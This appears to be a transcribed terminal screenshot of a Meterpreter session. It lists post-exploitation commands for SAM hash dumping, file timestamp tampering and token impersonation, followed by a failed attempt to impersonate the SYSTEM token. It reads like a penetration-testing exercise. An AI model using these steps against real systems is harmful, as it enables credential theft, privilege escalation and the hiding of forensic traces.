 knight@KNIGHT: ~
Command       Description
-------       -----------
hashdump      Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command       Description
-------       -----------
timestomp     Manipulate file MACE attributes
Incognito Commands
==================
Command              Description
-------              -----------
add_group_user       Attempt to add a user to a global group with all tokens
add_localgroup_user  Attempt to add a user to a local group with all tokens
add_user             Attempt to add a user with all tokens
impersonate_token    Impersonate specified token
list_tokens          List tokens available under current user context
snarf_hashes         Snarf challenge/response hashes for every token
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] User token NT AUTHORITY\SYSTEM not found
meterpreter >
程序骑士